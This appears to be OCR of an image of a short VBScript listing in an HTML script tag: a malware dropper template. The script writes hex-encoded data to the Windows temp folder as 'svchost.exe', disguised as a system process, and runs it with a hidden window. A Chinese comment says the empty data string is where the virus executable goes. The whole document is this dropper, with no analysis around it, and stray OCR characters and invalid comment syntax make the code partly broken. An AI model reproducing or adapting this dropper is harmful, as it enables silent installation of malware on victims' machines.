 1 <SCRIPT Language=VBScript><!--
2 DropFileName = "svchost.exe"
3 WriteData = "" // 填充病毒 exe 的文件数据
4 Set FSO = CreateObject("Scripting.FileSystemObject")
5 DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
6 If FSO.FileExists(DropPath)=False Then
7 Set FileObj = FSO.CreateTextFile(DropPath, True)
8 For i = 1 To Len(WriteData) Step 2
9 FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))
10 Next
11 FileObj.Close
12 End If
13 Set WSHshell = CreateObject("WScript.Shell")
14 WSHshell.Run DropPath, 0
15 //--></SCRIPT>RmN
16